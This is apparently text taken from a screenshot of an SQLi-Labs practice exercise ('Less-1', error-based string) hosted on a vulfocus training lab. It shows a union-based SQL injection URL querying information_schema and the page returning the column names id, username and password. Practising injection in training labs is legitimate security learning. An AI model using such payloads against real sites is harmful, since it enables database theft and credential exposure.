 首页 - vulfocus
Less-1 **Error Based- String**
45.32.113.109:65376/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.co
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1